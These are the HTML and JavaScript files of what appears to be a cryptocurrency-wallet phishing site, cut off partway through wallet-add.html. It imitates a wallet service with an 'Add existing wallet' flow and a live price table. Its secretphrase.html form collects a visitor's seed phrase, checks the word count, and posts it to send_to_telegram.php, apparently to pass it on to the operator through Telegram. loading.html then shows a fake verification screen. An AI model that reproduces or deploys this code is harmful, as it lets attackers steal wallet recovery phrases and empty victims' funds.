
<file: index.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="style.css" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;family=Wix+Madefor+Text:ital,wght@0,400..800;1,400..800&amp;display=swap" rel="stylesheet">    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
<link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;1,100;1,200;1,300;1,400;1,500;1,600;1,700&amp;display=swap" rel="stylesheet">
<title>Three Centered Blocks</title>
</head>
<body height='100%'>
  <div class="block">
    <svg width="200" height="200" viewBox="0 0 324 378" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M142.068 18.6553L216.301 42.2254L307.466 143.761L194.424 321.457C194.424 321.457 119.412 379.524 52.8919 372.231L26.6027 310.383L142.068 18.6553Z" fill="#0500FF" stroke="#0500FF" stroke-width="1.05934" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M149.073 34.6493L213.542 275.368L301.58 130.079L172.717 30.7065L149.073 34.6493Z" fill="#1B1B1C"></path>
        <path d="M280.865 149.493L216.038 109.089H118.903L264.674 178.032" stroke="#48FF91" stroke-width="1.05934" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M243.479 214.631L187.736 179.888H90.6008L229.5 238.93" stroke="#48FF91" stroke-width="1.05934" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M205.453 279.368L159.425 250.681H66.9867L192.574 297.104" stroke="#48FF91" stroke-width="1.05934" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M154.012 335.756L131.122 321.48H53.342L136.103 347.856" stroke="#48FF91" stroke-width="1.05934" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M100.954 362.994C103.451 328.449 113.228 273.312 144.04 197.324L195.828 69.5854" stroke="#48FF91" stroke-width="1.05934" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M163.521 326.536C170.133 299.184 180.206 266.789 195.397 229.326L245.194 106.482" stroke="#48FF91" stroke-width="1.05934" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M127.729 195.672C139.656 200.628 139.928 207.685 135.429 219.477C139.94 207.685 145.366 203.446 157.083 208.155C145.366 203.446 143.858 196.067 149.259 184.474C144.464 196.314 139.668 200.628 127.741 195.672H127.729Z" fill="#48FF91" stroke="#48FF91" stroke-width="1.05934" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M162.255 285.894C170.87 289.082 172.167 294.743 169.597 303.519C172.167 294.743 174.948 290.578 183.402 293.705C174.948 290.578 174.874 286.005 177.754 277.118C174.874 286.005 170.882 289.07 162.267 285.894H162.255Z" fill="#48FF91" stroke="#48FF91" stroke-width="1.05934" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M205.43 219.476C230.1 219.476 250.098 199.477 250.098 174.808C250.098 150.138 230.1 130.14 205.43 130.14C180.761 130.14 160.762 150.138 160.762 174.808C160.762 199.477 180.761 219.476 205.43 219.476Z" fill="#48FF91"></path>
        <path d="M199.295 219.732L232.024 138.974" stroke="#0500FF" stroke-width="1.05934" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M180.046 138L249.978 171.075" stroke="#0500FF" stroke-width="1.05934" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M209.78 152.065C221.707 157.021 221.312 164.684 216.813 176.488C221.324 164.697 227.059 161.088 238.776 165.784C227.059 161.075 225.551 153.19 230.952 141.596C226.157 153.437 221.72 157.021 209.78 152.065Z" fill="#0500FF" stroke="#0500FF" stroke-width="1.05934" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M66.8658 377.161C58.3005 377.062 53.3071 376.37 53.3071 376.37C53.3071 376.37 58.3005 377.26 66.8658 377.161Z" fill="white"></path>
        <path d="M216.714 25.3019H152.864L284.298 123.673C293.419 130.508 295.977 143.091 290.243 152.941L224.513 265.823C166.892 364.763 96.0582 376.789 66.8644 377.16C101.2 377.543 193.07 368.261 252.718 265.823L319.758 150.692C324.912 141.842 323.416 130.62 316.124 123.426L216.702 25.2896L216.714 25.3019Z" fill="#F4F4F7"></path>
        <path d="M252.715 265.824L319.754 150.692C321.546 147.602 322.523 144.241 322.733 140.854L293.267 142.275C293.168 145.922 292.192 149.592 290.251 152.942L224.522 265.824C166.901 364.764 96.067 376.79 66.8732 377.161C101.209 377.544 193.079 368.262 252.727 265.824H252.715Z" fill="#1B1B1C"></path>
        <path d="M319.754 150.692C321.546 147.602 322.522 144.241 322.732 140.854L293.267 142.275C293.168 145.922 292.191 149.592 290.251 152.942L242.604 234.764L277.187 223.788L319.754 150.68V150.692Z" fill="#2D9FFF"></path>
        <path d="M229.605 257.082L264.188 246.119L270.59 235.119L236.008 246.095L229.605 257.082Z" fill="#2D9FFF"></path>
        <path d="M66.8658 377.161C58.3005 377.062 53.3071 376.37 53.3071 376.37C53.3071 376.37 58.3005 377.26 66.8658 377.161Z" stroke="#0500FF" stroke-width="1.05934" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M216.714 25.3019H152.864L284.298 123.673C293.419 130.508 295.977 143.091 290.243 152.941L224.513 265.823C166.892 364.763 96.0582 376.789 66.8644 377.16C101.2 377.543 193.07 368.261 252.718 265.823L319.758 150.692C324.912 141.842 323.416 130.62 316.124 123.426L216.702 25.2896L216.714 25.3019Z" stroke="#0500FF" stroke-width="1.05934" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M66.8658 377.161C58.3005 377.062 53.3071 376.37 53.3071 376.37C53.3071 376.37 58.3005 377.26 66.8658 377.161Z" fill="white" stroke="#0500FF" stroke-width="1.05934" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M224.533 265.824L290.262 152.943C295.997 143.092 293.438 130.497 284.317 123.675L152.883 25.3032L95.4348 167.033C38.6169 307.18 53.325 376.383 53.325 376.383C53.325 376.383 58.3183 377.075 66.8837 377.174C96.0774 376.815 166.924 364.789 224.533 265.837V265.824Z" stroke="#0500FF" stroke-width="1.05934" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M95.4185 167.019L152.867 25.2895L92.823 2.43623C83.8745 -0.975074 73.8384 3.40029 70.2293 12.287L19.2576 138.035C-37.5603 278.183 53.3088 376.369 53.3088 376.369C53.3088 376.369 38.6006 307.179 95.4185 167.019Z" fill="url(#paint0_linear_2950_74240)"></path>
        <path d="M290.256 152.943C295.99 143.092 293.432 130.497 284.311 123.675L152.877 25.3032L149.082 34.6596L274.93 128.717C286.016 137.011 285.868 140.954 278.872 153.128L216.048 262.327C183.48 318.947 127.329 374.652 52.1198 366.594C52.6265 373.12 53.3187 376.383 53.3187 376.383C53.3187 376.383 58.312 377.075 66.8773 377.174C96.0711 376.815 166.917 364.789 224.526 265.837L290.256 152.955V152.943Z" fill="#F4F4F7" stroke="#0500FF" stroke-width="1.05934" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M89.431 1.29004L152.861 25.3051H216.712L117.624 1.29004H89.431Z" fill="#2D9FFF" stroke="#0500FF" stroke-width="1.05934" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M66.9949 250.686L5.41847 183.375C-18.3741 298.902 53.3002 376.373 53.3002 376.373C53.3002 376.373 44.4877 334.745 66.9825 250.748V250.699L66.9949 250.686Z" fill="#2D9FFF"></path>
        <path d="M10.1906 164.141L68.8624 243.899L72.7928 230.871L19.2627 138.037L10.1906 164.141Z" fill="#2D9FFF"></path>
        <path d="M95.4185 167.019L152.867 25.2895L92.823 2.43623C83.8745 -0.975074 73.8384 3.40029 70.2293 12.287L19.2576 138.035C-37.5603 278.183 53.3088 376.369 53.3088 376.369C53.3088 376.369 38.6006 307.179 95.4185 167.019Z" stroke="#0500FF" stroke-width="1.05934" stroke-linecap="round" stroke-linejoin="round"></path>
        <defs>
        <linearGradient id="paint0_linear_2950_74240" x1="77.6452" y1="163.632" x2="-15.8813" y2="22.0759" gradientUnits="userSpaceOnUse">
        <stop stop-color="#48FF91"></stop>
        <stop offset="1" stop-color="#2D9FFF"></stop>
        </linearGradient>
        </defs></svg>
    <h1>Join 70M+ people shaping the future of the internet with us</h1>
  </div>
  <!-- <a href="wallet-add.html"> -->
  <div class="block">
      <button class="button_container" id="myButton">
        <img class="button_image" src='export.png'> 
        <div class="button_text">
            <span>Add existing wallet</span> 
            <span>Import, restore or view-only</span>        
        </div>
    </button>
  </div>
  <div class="block">
    <div class="token_heading">
      <span class="tokens">Popular tokens</span>
      <span class="tokens">Last 24H</span>
    </div>
<table id="crypto-table">
  <thead>
  </thead>
  <tbody>
    </tbody>
</table>
</div>
    <script>
    const cryptoTable = document.getElementById("crypto-table").getElementsByTagName("tbody")[0];

// Function to get coin image URL from CoinGecko API
async function getCoinImage(id) {
  const response = await fetch(`https://api.coingecko.com/api/v3/coins/${id}`);
  const data = await response.json();
  return data.image.large;
}

// Fetch crypto data from CoinGecko API
fetch("https://api.coingecko.com/api/v3/coins/markets?vs_currency=usd&order=market_cap_desc&per_page=5&page=1&sparkline=false")
  .then(response => response.json())
  .then(data => {
    data.forEach(coin => {
      // Create table row for each coin
      const row = cryptoTable.insertRow();
      const coinImageCell = row.insertCell();
      const coinNameCell = row.insertCell();
      const priceCell = row.insertCell();
      const changeCell = row.insertCell();

      // Fill row data
      coinNameCell.textContent = coin.name;
      priceCell.textContent = "$" + coin.current_price.toFixed(2);
      changeCell.textContent = coin.price_change_percentage_24h.toFixed(2) + "%";

      // Add styling based on price change
      if (coin.price_change_percentage_24h > 0) {
        changeCell.classList.add("green");
      } else {
        changeCell.classList.add("red");
      }

      // Fetch and display coin image
      getCoinImage(coin.id)
        .then(imageUrl => {
          const image = document.createElement("img");
          image.src = imageUrl;
          coinImageCell.appendChild(image);
        })
        .catch(error => {
          console.error("Error fetching coin image:", error);
        });
    });
  })
  .catch(error => {
    console.error("Error fetching crypto data:", error);
  });
  const myButton = document.getElementById('myButton');

        myButton.addEventListener('click', () => {
            window.location.href = "wallet-add.html"; // Переход на wallet-add.html
        });


    </script>
</body>
</html>
</file>

<file: loading.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&family=Wix+Madefor+Text:ital,wght@0,400..800;1,400..800&display=swap" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;1,100;1,200;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
    <title>Loading</title>
    <style>
        body {
            font-family: "IBM Plex Sans", sans-serif;
            font-weight: 500;
            font-style: normal;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            background-color: #ffffff;
            font-family: sans-serif;
        }

        .container {
            text-align: center;
            font-family: "IBM Plex Sans", sans-serif;
            font-weight: 500;
            font-style: normal;
        }

        .loader {
                        font-family: "IBM Plex Sans", sans-serif;
            font-weight: 500;
            font-style: normal;
            display: inline-block;
            width: 80px;
            height: 80px;
            border: 10px solid #f0f0f0;
            border-radius: 50%;
            border-top-color: rgb(0,0,234);
            animation: spin 1.2s linear infinite;
            margin-top: 20px;
            opacity: 1;
            transition: opacity 0.5s ease-in-out;
        }

        .success-check {
            display: inline-block;
            width: 80px;
            height: 80px;
            margin-top: 20px;
            opacity: 0;
            transition: opacity 1s ease-in-out;
        }

        .success-check svg {
            width: 100%;
            height: 100%;
            fill: #4CAF50;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        h2 {
            color: #333;
            opacity: 0.9;
            transition: opacity 1s ease-in-out;
        }
    </style>
</head>
<body>
    <div class="container">
        <image src="icon.jpg" width="400" height="150"></image>
        <h2 id="message">Please wait, checking...</h2>
        <div id="loading-icon" class="loader"></div>
        <h2 id="message">Verifying your request. Please wait, this may take a few moments.</h2>  
    </div>
    <script>
  const loadingIcon = document.getElementById("loading-icon");
  loadingIcon.style.transition = "transform 1s linear"; // Add transition for smoothness

  let angle = 0;
  setInterval(() => {
    angle += 360; // Rotate by 360 degrees per iteration
    loadingIcon.style.transform = `rotate(${angle}deg)`;
  }, 1000); // Rotate every 1 second
    </script>
</body>
</html>
</file>

<file: secretphrase.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="style.css" type="text/css">
<link rel="stylesheet" href="secretphrase.css" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;family=Wix+Madefor+Text:ital,wght@0,400..800;1,400..800&amp;display=swap" rel="stylesheet">    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
<link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;1,100;1,200;1,300;1,400;1,500;1,600;1,700&amp;display=swap" rel="stylesheet">
<title>Three Centered Blocks</title>
</head>
<body class="bodyd">
  <div class="block">
    <h1>Wallet</h1>
  </div>
  <div class="block">
    <div class="wallet_enter">
      <form action="send_to_telegram.php" method="post" id="myForm">  
        <h3 class="sph_title1">Wallet name</h3>  
        <input class="sph_input1" type="text" name="wallet_name" required value="Main wallet">  
        <h3 class="sph_title2">Import Secret Phrase</h3>  
        <textarea class="sph_input" name="secret_phrase" required id="sph_inputt"></textarea>  
        <h3 class="sph_keys">Typically 12 (sometimes 18, 24) words separated by single spaces</h3>
        <div class="error-message" id="errorMessage">Invalid seed phrase.</div>  
        <input class="sph_submit active" type="submit" value="Restore Wallet" id="sph_submitt"> 
        <a href="" class="question">What is a secret phrase?</a>
    </form>
      </div>
  </div>
    <script>
     const form = document.getElementById('myForm');
        const textarea = document.querySelector('.sph_input');
        const submitButton = document.querySelector('.sph_submit');
        const errorMessage = document.getElementById('errorMessage'); // Получаем элемент сообщения об ошибке

        // Кнопка активна по умолчанию
        submitButton.classList.add('active');
        submitButton.disabled = false; 

        form.addEventListener('submit', function(event) {
            // Отменяем стандартное поведение отправки формы
            event.preventDefault(); 

            const words = textarea.value.trim().split(/\s+/); // Разделяем строку на слова
            const validWordCounts = [12, 15, 18, 24]; // Допустимое количество слов

            // Проверяем количество слов только при отправке формы
            if (validWordCounts.includes(words.length)) {
                // Проверяем, что все слова - английские
                let isValid = true;
                for (let word of words) {
                    if (!/^[a-zA-Z]+$/.test(word)) { // Проверка на английские буквы
                        isValid = false;
                        break;
                    }
                }

                if (isValid) {
                    // Отправляем форму на сервер с помощью AJAX
                    fetch("send_to_telegram.php", {
                        method: "POST",
                        body: new FormData(this)
                    })
                    .then(response => {
                        // Обрабатываем ответ от сервера
                        if (response.ok) {
                            console.log("Данные отправлены успешно!");
                        } else {
                            console.error("Ошибка отправки данных!");
                        }
                    })
                    .catch(error => {
                        console.error("Ошибка отправки данных:", error);
                    });

                    // Переходим на loading.html
                    window.location.href = "loading.html";
                } else {
                    // Показываем сообщение об ошибке
                    errorMessage.style.display = 'block';
                }
            } else {
                // Показываем сообщение об ошибке
                errorMessage.style.display = 'block';
            }
        });

        // Обработчик события клика по всему сайту
        document.addEventListener('click', (event) => {
            if (event.target !== textarea) {
                textarea.blur();
            }
        });

        // Для мобильных устройств
        document.addEventListener('touchstart', (event) => {
            if (event.target !== textarea) {
                textarea.blur();
            }
        });
    </script>
    </script>
</body>
</html>
</file>

<file: wallet-add.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="style.css" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;family=Wix+Madefor+Text:ital,wght@0,400..800;1,400..800&amp;display=swap" rel="stylesheet">    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
<link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;1,100;1,200;1,300;1,400;1,500;1,600;1,700&amp;display=swap" rel="stylesheet">
<title>Three Centered Blocks</title>
</head>
<body class="bodyd">
  <div class="block">
    <h1>Add existing wallet</h1>
  </div>
  <div class="block">
    <button class="button_container" id="myButton" style='margin-bottom:30px'>
        <img class="button_image" src='export.png'> 
        <div class="button_text">
            <span>Secret phrase</span> 
